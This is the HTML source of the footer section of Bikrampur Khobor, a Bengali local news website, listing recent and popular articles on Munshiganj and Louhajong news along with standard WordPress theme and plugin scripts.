            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-54/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ দেশবন্ধু চিত্তরঞ্জন দাশের জন্মদিন আজ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:55:21+06:00" >05/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-100x70.jpg?v=1762276729"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T23:19:06+06:00" >04/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12639","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4756";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1586";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">771</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">572</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b9%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="করোনাভাইরাসে আক্রান্ত হলেন স্বাস্থ্য অধিদপ্তরের পরিচালক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনাভাইরাসে আক্রান্ত হলেন স্বাস্থ্য অধিদপ্তরের পরিচালক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/iqbal-kabir-২-2006200652.l-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনাভাইরাসে আক্রান্ত হলেন স্বাস্থ্য অধিদপ্তরের পরিচালক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/iqbal-kabir-২-2006200652.l-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%87-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b9%e0%a6%b2/" rel="bookmark" title="করোনাভাইরাসে আক্রান্ত হলেন স্বাস্থ্য অধিদপ্তরের পরিচালক">করোনাভাইরাসে আক্রান্ত হলেন স্বাস্থ্য অধিদপ্তরের পরিচালক</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-20T17:30:19+06:00" >20/06/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b9%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="করোনা সন্দেহে বাস থেকে টেনে হিঁচড়ে ছুঁড়ে ফেলা হলো তরুণীকে, রাস্তায় মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনা সন্দেহে বাস থেকে টেনে হিঁচড়ে ছুঁড়ে ফেলা হলো তরুণীকে, রাস্তায় মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ans-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনা সন্দেহে বাস থেকে টেনে হিঁচড়ে ছুঁড়ে ফেলা হলো তরুণীকে, রাস্তায় মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ans-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be-%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%87%e0%a6%b9%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%b8-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a7%87/" rel="bookmark" title="করোনা সন্দেহে বাস থেকে টেনে হিঁচড়ে ছুঁড়ে ফেলা হলো তরুণীকে, রাস্তায় মৃত্যু">করোনা সন্দেহে বাস থেকে টেনে হিঁচড়ে ছুঁড়ে ফেলা হলো তরুণীকে, রাস্তায়...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-12T08:20:03+06:00" >12/07/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69188cbda93b5
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
